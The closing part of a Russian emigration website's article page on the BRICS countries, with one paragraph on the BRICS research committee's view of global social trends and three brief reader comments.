<p>Исследовательский комитет БРИКС подчеркивает, что это глобальные тенденции, которые будут развиваться и реализовываться самыми разными способами. Это значит, что быстро развивающиеся страны должны приложить максимальные усилия для того, чтоб направить эти социальные процессы в нужное русло, зафиксировать их рост и поддерживать их движение на должном уровне.</p>
<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-5-86968585' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-5-86968585' data-insertion-no-dbg data-code='[base64]/[base64]/[base64]/QuNGC0LDQu9CwINC4INC/0L7QutGD0L/[base64]/0L7QutGD0L/QutCwINC90LXQtNCy0LjQttC40LzQvtGB0YLQuC4g0J/QvtGB0LvQtSDQktCd0JYg0YfQtdGA0LXQtyA1INC70LXRgiDQvNC+0LbQvdC+INC/0L7Qu9GD0YfQuNGC0Ywg0LPRgNCw0LbQtNCw0L3RgdGC0LLQviDQn9C+0YDRgtGD0LPQsNC70LjQuCAo0L/QsNGB0L/QvtGA0YIg0JXQoSwg0LLRhdC+0LTQuNGCINCyINC00LXRgdGP0YLQutGDINC70YPRh9GI0LjRhSDQsiDQvNC40YDQtSkuPGJyLz4KPGJyLz4KPC9ibG9ja3F1b3RlPgo8IS0tL25vaW5kZXgtLT4KPC9kaXY+CjwvZGl2Pgo=' data-block='5'></div>

<div class='ai-viewports ai-viewport-3 ai-insert-6-14467149' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-6-14467149' data-insertion-no-dbg data-code='[base64]/[base64]/[base64]/[base64]/QuNGC0LDQu9CwINC4INC/0L7QutGD0L/[base64]/0L7QutGD0L/QutCwINC90LXQtNCy0LjQttC40LzQvtGB0YLQuC4g0J/QvtGB0LvQtSDQktCd0JYg0YfQtdGA0LXQtyA1INC70LXRgiDQvNC+0LbQvdC+INC/0L7Qu9GD0YfQuNGC0Ywg0LPRgNCw0LbQtNCw0L3RgdGC0LLQviDQn9C+0YDRgtGD0LPQsNC70LjQuCAo0L/QsNGB0L/QvtGA0YIg0JXQoSwg0LLRhdC+0LTQuNGCINCyINC00LXRgdGP0YLQutGDINC70YPRh9GI0LjRhSDQsiDQvNC40YDQtSkuPGJyLz4KPGJyLz4KPC9ibG9ja3F1b3RlPgo8IS0tL25vaW5kZXgtLT4KPC9kaXY+CjwvZGl2Pgo=' data-block='6'></div>

<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-thumbnail'>

<aside class="similar__box">
    <div class="similar__post">

        <div class="similar__post-title">Похожие статьи</div>

            
            <p>Нет похожих статей.</p>

            
    </div>
</aside>
</div>
<!-- CONTENT END 1 -->
                                                                        <div class="heateor_sssp_sharing_container heateor_sssp_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sssp-href='https://visasam.ru/emigration/vybor/strany-briks.html'><div class="heateor_sssp_sharing_title" style="font-weight:bold">Поделиться записью: </div><div class="heateor_sssp_sharing_ul heateor_sssp_ul_instance_1"><a class="heateor_sssp_button_vkontakte" href="http://vkontakte.ru/share.php?&url=https%3A%2F%2Fvisasam.ru%2Femigration%2Fvybor%2Fstrany-briks.html" title="Vkontakte" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle;"><span class="heateor_sssp_svg heateor_sssp_s__default heateor_sssp_s_vkontakte" style="background-color:#5e84ac;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-1 -2 34 34"><path fill-rule="evenodd" clip-rule="evenodd" fill="#83c1ea" d="M15.764 22.223h1.315s.394-.044.6-.262c.184-.2.18-.574.18-.574s-.03-1.764.79-2.023c.81-.255 1.844 1.705 2.942 2.46.832.57 1.464.445 1.464.445l2.936-.04s1.538-.097.81-1.304c-.06-.1-.426-.894-2.186-2.526-1.843-1.71-1.594-1.434.624-4.39 1.353-1.804 1.893-2.902 1.724-3.374-.16-.45-1.153-.33-1.153-.33l-3.306.02s-.247-.034-.428.074c-.178.108-.293.356-.293.356s-.522 1.394-1.223 2.58c-1.47 2.5-2.06 2.633-2.3 2.476-.563-.36-.42-1.454-.42-2.23 0-2.423.365-3.435-.72-3.696-.357-.085-.623-.143-1.544-.15-1.182-.014-2.18.003-2.743.28-.378.185-.667.595-.49.62.218.027.713.13.975.49.34.46.33 1.496.33 1.496s.193 2.852-.46 3.206c-.442.245-1.056-.252-2.37-2.52-.67-1.163-1.18-2.446-1.18-2.446s-.1-.24-.273-.37c-.212-.155-.506-.204-.506-.204l-3.145.02s-.473.015-.647.22c-.154.183-.01.56-.01.56s2.46 5.757 5.245 8.657c2.553 2.66 5.454 2.485 5.454 2.485z"/></svg></span></a><a class="heateor_sssp_button_twitter" href="http://twitter.com/intent/tweet?text=%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D1%8B%20%D0%91%D0%A0%D0%98%D0%9A%D0%A1&url=https%3A%2F%2Fvisasam.ru%2Femigration%2Fvybor%2Fstrany-briks.html" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle;"><span class="heateor_sssp_svg heateor_sssp_s__default heateor_sssp_s_twitter" style="background-color:#55acee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path class="heateor_sssp_logo" d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#83c1ea"></path></svg></span></a><a class="heateor_sssp_button_odnoklassniki" href="https://connect.ok.ru/dk?cmd=WidgetSharePreview&st.cmd=WidgetSharePreview&st.shareUrl=https%3A%2F%2Fvisasam.ru%2Femigration%2Fvybor%2Fstrany-briks.html&st.client_id=-1" title="Odnoklassniki" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle;"><span class="heateor_sssp_svg heateor_sssp_s__default heateor_sssp_s_odnoklassniki" style="background-color:#f2720c;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#83c1ea" d="M16 16.16a6.579 6.579 0 0 1-6.58-6.58A6.578 6.578 0 0 1 16 3a6.58 6.58 0 1 1 .002 13.16zm0-9.817a3.235 3.235 0 0 0-3.236 3.237 3.234 3.234 0 0 0 3.237 3.236 3.236 3.236 0 1 0 .004-6.473zm7.586 10.62c.647 1.3-.084 1.93-1.735 2.99-1.395.9-3.313 1.238-4.564 1.368l1.048 1.05 3.877 3.88c.59.59.59 1.543 0 2.133l-.177.18c-.59.59-1.544.59-2.134 0l-3.88-3.88-3.877 3.88c-.59.59-1.543.59-2.135 0l-.176-.18a1.505 1.505 0 0 1 0-2.132l3.88-3.877 1.042-1.046c-1.25-.127-3.19-.465-4.6-1.37-1.65-1.062-2.38-1.69-1.733-2.99.37-.747 1.4-1.367 2.768-.29C13.035 18.13 16 18.13 16 18.13s2.968 0 4.818-1.456c1.368-1.077 2.4-.457 2.768.29z"></path></svg></span></a><a class="heateor_sssp_button_mail_ru" href="https://connect.mail.ru/share?share_url=https%3A%2F%2Fvisasam.ru%2Femigration%2Fvybor%2Fstrany-briks.html" title="Mail.Ru" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle;"><span class="heateor_sssp_svg heateor_sssp_s__default heateor_sssp_s_mail_ru" style="background-color:#356fac;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#83c1ea" d="M19.975 15.894c-.134-2.542-2.02-4.07-4.3-4.07h-.086c-2.63 0-4.09 2.068-4.09 4.417 0 2.633 1.765 4.296 4.077 4.296 2.58 0 4.275-1.89 4.4-4.127l-.003-.515zm-4.37-6.346c1.755 0 3.407.776 4.62 1.993v.006c0-.584.395-1.024.94-1.024h.14c.85 0 1.025.808 1.025 1.063l.005 9.08c-.06.595.613.9.988.52 1.457-1.497 3.203-7.702-.907-11.295-3.83-3.352-8.967-2.8-11.7-.916-2.904 2.003-4.764 6.438-2.958 10.603 1.968 4.543 7.6 5.896 10.947 4.546 1.696-.684 2.48 1.607.72 2.355-2.66 1.132-10.066 1.02-13.525-4.972-2.338-4.046-2.212-11.163 3.987-14.85 4.74-2.822 10.99-2.042 14.762 1.895 3.937 4.117 3.705 11.82-.137 14.818-1.742 1.36-4.326.035-4.312-1.947l-.02-.647c-1.21 1.203-2.824 1.905-4.58 1.905-3.475 0-6.53-3.056-6.53-6.528 0-3.508 3.057-6.6 6.533-6.6"/></svg></span></a><a class="heateor_sssp_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fvisasam.ru%2Femigration%2Fvybor%2Fstrany-briks.html&text=%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D1%8B%20%D0%91%D0%A0%D0%98%D0%9A%D0%A1" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle;"><span class="heateor_sssp_svg heateor_sssp_s__default heateor_sssp_s_telegram" style="background-color:#3da5f1;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#83c1ea" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a class="heateor_sssp_button_viber" href="viber://forward?text=%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D1%8B%20%D0%91%D0%A0%D0%98%D0%9A%D0%A1 https%3A%2F%2Fvisasam.ru%2Femigration%2Fvybor%2Fstrany-briks.html" title="Viber" rel="nofollow noopener" target="" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle;"><span class="heateor_sssp_svg heateor_sssp_s__default heateor_sssp_s_viber" style="background-color:#8b628f;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#83c1ea" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#83c1ea" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#83c1ea" fill-rule="evenodd"></path></svg></span></a><a class="heateor_sssp_whatsapp" href="https://api.whatsapp.com/send?text=%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D1%8B%20%D0%91%D0%A0%D0%98%D0%9A%D0%A1 https%3A%2F%2Fvisasam.ru%2Femigration%2Fvybor%2Fstrany-briks.html" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle;"><span class="heateor_sssp_svg heateor_sssp_s__default heateor_sssp_s_whatsapp" style="background-color:#55eb4c;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sssp_svg_stroke heateor_sssp_no_fill" stroke="#83c1ea" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sssp_no_fill heateor_sssp_svg_stroke" stroke="#83c1ea" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#83c1ea"></path></svg></span></a><a class="heateor_sssp_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvisasam.ru%2Femigration%2Fvybor%2Fstrany-briks.html" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle;"><span class="heateor_sssp_svg" style="background-color:#3c589a;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path class="heateor_sssp_logo" d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#83c1ea"></path></svg></span></a></div></div><div style="clear:both"></div>

                    <!--                    -->

                    
                    <div class="reviews__box">
                        <div class="reviews">
                            <div class="reviews__item">
                                <div class="reviews__item_img">
                                    <img alt='' src='https://visasam.ru/wp-content/uploads/2016/06/Борис-Соколов_avatar_1465226034-96x96.jpg' srcset='https://visasam.ru/wp-content/uploads/2016/06/Борис-Соколов_avatar_1465226034.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                                </div>
                                <div class="reviews__item_dsc">
                                    <div class="review-author">
                                        Автор:
                                    </div>
                                    <div class="review-name">
                                        <a href="https://visasam.ru/author/visastas" title="Записи Станислав Иванов" rel="author">Станислав Иванов</a>                                    </div>
                                    <div class="review-txt">
                                                                                                                    </div>
                                </div>
                                <style>
                                    .post-ratings img, .post-ratings-loading img, .post-ratings-image img {
                                        height: unset !important;
                                        width: unset !important;
                                    }
                                </style>
                                <div class="reviews__item_rating">
                                                                     																	<div id="post-ratings-16663" class="post-ratings" data-nonce="a105aa383e"><img width="16" height="16" id="rating_16663_1" src="https://visasam.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(16663, 1, '1 звезда');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img width="16" height="16" id="rating_16663_2" src="https://visasam.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(16663, 2, '2 звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img width="16" height="16" id="rating_16663_3" src="https://visasam.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(16663, 3, '3 звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img width="16" height="16" id="rating_16663_4" src="https://visasam.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(16663, 4, '4 звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img width="16" height="16" id="rating_16663_5" src="https://visasam.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(16663, 5, '5 звезд');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-16663-loading" class="post-ratings-loading"><img src="https://visasam.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>
             				
									 
                                </div>
                            </div>
                        </div>
                    </div>

                                    </div>
            </div>

            <aside class="exactly__box">
                <div class="exactly__item">
 					<span class="exactly-icon">
 						<img width="30" height="30" src="https://visasam.ru/wp-content/themes/visasam/img/warning.svg" alt="">
 					</span>
                    <span class="exactly-txt">
 						Нашли неточность?
 					</span>
                    <a href="#form-exactly" class="pop exactly-link">
                        Сообщите нам.
                    </a>
                </div>
            </aside>

                <div class="comment__box">

    
    <div class="comment-form">
            <script type="text/javascript">
        jQuery(document).ready(function($) {
            re = /comment-\d+/i;
            url = window.location.href;
            var hash = url.substring(url.indexOf("#")+1);
            if (hash.match(re)) {
                jQuery([document.documentElement, document.body]).animate({
                    scrollTop: $("#before_comment_form_box").offset().top - 50
                }, 2000);
                // jQuery('#before_comment_form_box').click();
                console.log('done');
                setTimeout(function () {
                    console.log('done1');
                    jQuery('#before_comment_form_btn').click();
                }, 1000)
            }
        });
    </script>
    <a style="visibility: hidden" id="before_comment_form_btn" class="pop exactly-link" href="#before_comment_form_box"></a>
    <div class="popup_window mfp-hide mfp-with-anim" id="before_comment_form_box">
        <button title="Закрыть (Esc)" type="button" class="mfp-close">×</button>
        <div class="popup_window__content">
            <div class="error-message">
                <span>Спасибо!</span>
                <p>Ваш комментарий отправлен и будет опубликован на сайте после модерации</p>
            </div>
        </div>
    </div>

    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title questions__form-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/emigration/vybor/strany-briks.html#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://visasam.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-form-div-wrap"><p class="comment-form-author" style="display:inline-block;"><label for="author">Имя</label> <input placeholder="Укажите имя" id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email" style="display:inline-block; float:none;"><label for="email">Email</label> <input placeholder="Укажите электронную почту" id="email" name="email" type="text" value="" size="30" /></p></div>
<p id="lstc-comment-subscription" class="cnns-comment-subscription"><input type="checkbox" value="1" name="lstc_subscribe" id="lstc_subscribe" checked="checked"/>&nbsp;<label id="cnns-label" class="lstc-label" for="lstc_subscribe">Уведомлять меня об ответах на мое сообщение на почту</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='16663' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3cb8d6ecf2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
    </div>

                <div class="comment even thread-even depth-1" id="comment-38091">
                <div class="comment_img">
                    <img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' loading='lazy' decoding='async'/>                </div>
                <div class="comment_dsc">
                    <div class="comment-author">
                        <div>
                                                        <span class="name-and-date">
                                <cite class="fn">Вера</cite>                                <span class="date">
                                    26.03.2019 г.                                </span>
                            </span>
                        </div>

                    </div>
                </div>

                <p>Спасибо за информацию, очень полезно это знать.</p>

                <noindex>
                    <div class="reply">
                        <a rel='nofollow' class='comment-reply-link' href='#comment-38091' data-commentid="38091" data-postid="16663" data-belowelement="comment-38091" data-respondelement="respond" data-replyto="Комментарий к записи Вера" aria-label='Комментарий к записи Вера'>Ответить</a>                    </div>
                </noindex>


            </div><!-- #comment-## -->
            <div class="comment odd alt thread-odd thread-alt depth-1" id="comment-70370">
                <div class="comment_img">
                    <img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' loading='lazy' decoding='async'/>                </div>
                <div class="comment_dsc">
                    <div class="comment-author">
                        <div>
                                                        <span class="name-and-date">
                                <cite class="fn">Аноним</cite>                                <span class="date">
                                    30.05.2019 г.                                </span>
                            </span>
                        </div>

                    </div>
                </div>

                <p>Я также благодарен за информацию!</p>

                <noindex>
                    <div class="reply">
                        <a rel='nofollow' class='comment-reply-link' href='#comment-70370' data-commentid="70370" data-postid="16663" data-belowelement="comment-70370" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</a>                    </div>
                </noindex>


            </div><!-- #comment-## -->
            <div class="comment even thread-even depth-1" id="comment-250156">
                <div class="comment_img">
                    <img alt='' src='https://secure.gravatar.com/avatar/b6c9a2f5726b71c39e71b4eed61b3b62?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6c9a2f5726b71c39e71b4eed61b3b62?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div>
                <div class="comment_dsc">
                    <div class="comment-author">
                        <div>
                                                        <span class="name-and-date">
                                <cite class="fn">Нина</cite>                                <span class="date">
                                    21.03.2022 г.                                </span>
                            </span>
                        </div>

                    </div>
                </div>

                <p>Чтобы страны Брикс всегда крепко и надёжно держались за руки! Развития и процветания нашим странам!</p>

                <noindex>
                    <div class="reply">
                        <a rel='nofollow' class='comment-reply-link' href='#comment-250156' data-commentid="250156" data-postid="16663" data-belowelement="comment-250156" data-respondelement="respond" data-replyto="Комментарий к записи Нина" aria-label='Комментарий к записи Нина'>Ответить</a>                    </div>
                </noindex>


            </div><!-- #comment-## -->

    
    <div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<br/>
<br/>
<!-- Yandex.RTB R-A-257091-29 -->
<div id="yandex_rtb_R-A-257091-29"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-257091-29',
    blockId: 'R-A-257091-29'
  })
})</script>
<br/>


<div id="mp_custom_5790"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(5790);</script>
     

</div>

</div>

            <!--<div class="subscribe">
                <div class="subscribe__box">
                    <div class="subscribe__head">
                        Подписаться на новости
                    </div>
                    <div class="subscribe_content">
                        <!// MassDelivery.ru subscribe form code >
                        <link rel="stylesheet" href="https://form.massdelivery.ru/e1bbeb24091b44f1f4048bbc87edacd11278fd23/">
                        <script type="text/javascript" src="https://form.massdelivery.ru/52568378bec6f68117c48f2f786db466014ee5a0/"></script>
                        <script type="text/javascript">
                            _sr(function() {
                                _sr('form[name="MD_form__0"]').find('div#sr-preload_').prop('id', 'sr-preload__0');
                                _sr('#sr-preload__0').css({'width':parseInt(_sr('form[name="MD_form__0"]').width() + 'px'), 'height':parseInt(_sr('form[name="MD_form__0"]').height()) + 'px', 'line-height':parseInt(_sr('form[name="MD_form__0"]').height()) + 'px'}).show();
                                if(_sr('form[name="MD_form__0"]').find('input[name="script_url__0"]').length) {
                                    _sr.ajax({
                                        url: _sr('input[name="script_url__0"]').val() + '/' + (typeof document.charset !== 'undefined' ? document.charset : document.characterSet),
                                        dataType: "script",
                                        success: function() {
                                            _sr('#sr-preload__0').hide();
                                        }
                                    });
                                }
                            });
                        </script>
                        <div class="subscribe_content">
                            <form name="MD_form__0" method="post" action="https://massdelivery.ru/subscribe.html">
                                <div class="col-input-sub">
                                    <!//                                    <input type="text" name="field_name" class="sr-name">//>
                                    <input type="text" name="field_email" class="input-subscribe field-required" value="Укажите электронную почту" aria-label="Укажите электронную почту">
                                </div>
                                <div class="col-btn-sub">
                                    <input class="btn-submit-new" type="submit" name="subscribe" value="Подписаться">
                                </div>
                                <input type="hidden" name="uid" value="4089">
                                <input type="hidden" name="did[]" value="2165">
                                <input name="script_url__0" type="hidden" value="https://form.massdelivery.ru/61dad817110c60d738e037383722ae81c9b1d067/_0">
                                <input type="hidden" name="md_form_id" value="">
                            </form>
                        </div>
                        <!// MassDelivery.ru subscribe form code //>
                    </div>
                    <div class="subscribe_bottom">
                        * Конфиденциальность данных гарантируется, от подписки можно отказаться в любой момент
                    </div>
                </div>
            </div>-->

        </section>

                    
<aside id="sidebar">

    <div class="sidebar-about">
    <div class="about__min">
        <div class="about__min-title">
            О нас
        </div>
        <div class="about__min-txt">
            <p>Visasam.ru - визовый эмиграционный центр, более 10 лет опыта работы в сфере оформления виз, открытия банковских счетов за границей, получении ВНЖ, ПМЖ и гражданства. Авторами материалов на сайте являются миграционные визовые специалисты, путешественники и люди, живущие за границей.
        </div>
        <div style="margin: 20px 0px 20px 0px;" align="center"><a href="https://www.youtube.com/@VisaSam" rel="nofollow"> <img class="aligncenter wp-image-72218 size-full" src="https://visasam.ru/wp-content/uploads/2024/09/podpiska-youtube-kanal.webp" alt="канал visasam.ru на Ютубе" width="300" height="200" /></a></div>
    </div>
</div>
    <div class="sidebar__popular">
                    <div class="popular__item_min">
            <a href="https://visasam.ru/emigration/vybor/v-kakuyu-stranu-luchshe-emigrirovat.html">
                <div class="popular__item_min-img">
                                        <img width="50" height="42" src="https://visasam.ru/wp-content/cache/thumb/b0/013ac1acca9dcb0_50x42.jpg" srcset="https://visasam.ru/wp-content/cache/thumb/b0/013ac1acca9dcb0_100x84.jpg 2x" alt="В какую страну лучше эмигрировать и переехать жить: Топ-15">
                </div>
                <div class="popular__item_min-dsc">
                    <p>
                        В какую страну лучше эмигрировать и переехать жить: Топ-15                    </p>
                </div>
            </a>
        </div>
                    <div class="popular__item_min">
            <a href="https://visasam.ru/emigration/vybor/vvp-stran-mira.html">
                <div class="popular__item_min-img">
                                        <img width="50" height="42" src="https://visasam.ru/wp-content/cache/thumb/c4/fe15f5862c561c4_50x42.jpg" srcset="https://visasam.ru/wp-content/cache/thumb/c4/fe15f5862c561c4_100x84.jpg 2x" alt="ВВП стран мира в 2025 году, прогноз на 2026 год">
                </div>
                <div class="popular__item_min-dsc">
                    <p>
                        ВВП стран мира в 2025 году, прогноз на 2026 год                    </p>
